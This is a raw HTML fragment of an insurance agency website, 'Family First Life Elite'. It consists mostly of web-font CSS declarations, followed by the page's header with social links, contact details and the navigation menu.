U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBI4kmNPOIEtmCIZ3.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIQkmNPOIEtmCIZ3.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIokmNPOIEtmCA.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBI4kmNPOIEtmCIZ3.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBIQkmNPOIEtmCIZ3.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBIokmNPOIEtmCA.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVFNI4un_HKCEl-Cw.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVPNI4un_HKCEl-Cw.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVBNI4un_HKCEk.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}body{font-weight:400;font-style:normal}h1{font-weight:400;font-style:normal}.mobile-menu>li>a{font-weight:400}@media (min-width:768px) and (max-width:1199px){.topbar .container,.full-width-header .topbar .container{padding-top:15px}}@media (min-width:1200px){.topbar .container,.full-width-header .topbar .container{padding-top:20px}}:root{--theme-color-primary:#fcb221;--theme-color-primary-hover:#fcb221;--theme-color-secondary:#fff;--theme-color-accent:#fcb221;--theme-color-text:#000;--theme-color-text-light:#000;--theme-color-text-dark:#000;--theme-color-link:#fcb221;--theme-color-border:#fcb221;--theme-color-border-dark:#fff;--theme-color-background:#fff}a:hover{color:#1e3142}h1,h2,h3,h4,h5,h6{color:#fcb221;letter-spacing:-.005em}h1{color:#fcb221;letter-spacing:-.02em}h2{color:#fcb221;letter-spacing:-.025em}h3{color:#fcb221}h4{color:#fcb221}h5{color:#fcb221}h6{color:#fcb221}input[type="email"],input[type="number"],input[type="password"],input[type="reset"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea{background-color:#fff;color:#000}body{letter-spacing:.003em}.site-overlay{background:#1e1e1e}.topbar{color:#fcb221}.top-contact a,.top-menu>li>a,.top-social a,.topbar .nav-btn{color:#fcb221}.top-contact a:hover,.top-menu>li>a:hover,.top-social a:hover,.topbar .nav-btn:hover{color:#fff}.navbar.nav-is-fixed{background-color:#343434!important}.navbar.nav-is-fixed .nav-btn:not(:hover),.navbar.nav-is-fixed .primary-menu>li>a:not(:hover){color:#fcb221!important}.navbar.nav-is-fixed .nav-btn:hover,.navbar.nav-is-fixed .primary-menu>li>a:hover{color:#fff!important}.transparent-header .navbar:not(.nav-is-fixed),.transparent-header .navbar:not(.nav-is-fixed) .nav-btn,.transparent-header .navbar:not(.nav-is-fixed) .nav-btn i,.transparent-header .navbar:not(.nav-is-fixed) .primary-menu>li>a,.transparent-header .navbar:not(.nav-is-fixed) .site-title,.transparent-header .top-contact,.transparent-header .top-contact a,.transparent-header .top-menu>li>a,.transparent-header .top-social a,.transparent-header .topbar .nav-btn{color:#fcb221!important}.transparent-header .navbar:not(.nav-is-fixed) .nav-btn i:hover,.transparent-header .navbar:not(.nav-is-fixed) .nav-btn:hover,.transparent-header .navbar:not(.nav-is-fixed) .primary-menu>li>a:hover,.transparent-header .top-contact a:hover,.transparent-header .top-menu>li>a:hover,.transparent-header .top-social a:hover,.transparent-header .topbar .nav-btn:hover{color:#fff!important}.mobile-header{background:rgba(26,28,37,.95);background-color:rgba(26,28,37,.95)}.mobile-header .nav-btn,.mobile-menu .sub-menu-toggle,.mobile-menu a,.mobile-widget a{color:#fff}.mobile-header .nav-btn:hover,.mobile-menu .sub-menu-toggle:hover,.mobile-menu a:hover,.mobile-widget a:hover{color:#fff}.mobile-menu .sub-menu a{letter-spacing:.03em}.site-footer{background:#000;background-color:#000;color:#fff}.footer-main .widget-title{color:#fcb221}.site-footer a{color:#fff}.site-footer .footer-bottom a:hover,.site-footer a:hover{color:#fcb221}.footer-main+.footer-bottom,.footer-top+.footer-bottom,.footer-top+.footer-main{border-color:#fcb221}</style></head>
<body class="page-template-default page page-id-1404 custom-background wp-custom-logo wp-embed-responsive menu-icons-pos- no-sidebar page-loading transparent-header single-template-cover single-template-default-width full-width-header elementor-default elementor-kit-12 elementor-page elementor-page-1404" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		<div class="site">
		<div id="loader" class="loader-wave"><div class="loader-rect loader-rect1"></div><div class="loader-rect loader-rect2"></div><div class="loader-rect loader-rect3"></div><div class="loader-rect loader-rect4"></div><div class="loader-rect loader-rect5"></div></div><div class="site-overlay"></div>    <div class="site-header">
        <header class="header header-layout-1">
	<div class="topbar">
	<div class="container">
		<div class="row">
			<div class="topbar-section-1 col-auto"><div class="top-social"><div class="social-list"><a href="https://www.facebook.com/groups/fflelite" class="s-facebook" title="Facebook" target="_blank"><i class="bicon-facebook"></i><span>Facebook</span></a><a href="https://www.youtube.com/channel/UC0l7XlQMHY7FVW7V2XLt0Wg" class="s-youtube" title="Youtube" target="_blank"><i class="bicon-youtube"></i><span>Youtube</span></a></div></div></div>			<div class="topbar-section-2 col-auto">				<ul class="top-contact">
											<li class="contact-item-phone">
							<a href="tel:albert@eliteffl.com">
								<i class="bicon-phone" aria-hidden="true"></i>								<span>albert@eliteffl.com</span>
							</a>
						</li>
																<li class="contact-item-email">
							<a href="mailto:(562) 449-1819">
								<i class="bicon-email" aria-hidden="true"></i>								<span>(562) 449-1819</span>
							</a>
						</li>
														</ul>
				</div>			        <div class="topbar-section-3 col-auto">
            <div class="top-btns">
                        </div>
        </div>
        		</div>
	</div>
</div>	<div class="navbar-wrapper">
		<div class="navbar" data-sticky='{"sticky":"always","sticky_on":["desktop","tablet","mobile"]}'>
			<div class="container">
				<nav class="site-navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" data-navigation='{"autoCompress":0,"breakpoint":768,"moreDropdown":1,"menuSelector":".primary-menu","containerSelector":".nav-menu-wrapper"}'>
					<div class="site-logo"><a href="https://eliteffl.com/" class="logo-link" title="Family First Life Elite" rel="home"><img class="logo" src="https://eliteffl.com/wp-content/uploads/2021/06/logo-240.png" title="Family First Life Elite" width="100" alt="Family First Life Elite"/><img class="logo logo-alt" src="https://eliteffl.com/wp-content/uploads/2021/06/logo-240.png" width="80" alt="Family First Life Elite"/></a><span class="screen-reader-text">Family First Life Elite</span></div>					<div class="nav-menu-wrapper align-right">
						<ul id="menu-main-menu" class="primary-menu"><li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1306"><a href="https://eliteffl.com/"><span class="menu-text">Home</span></a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://eliteffl.com/join-the-team/"><span class="menu-text">Join The Team</span></a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://eliteffl.com/carriers/"><span class="menu-text">Carriers</span></a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://eliteffl.com/valued-clients/"><span class="menu-text">Valued Clients</span></a></li>
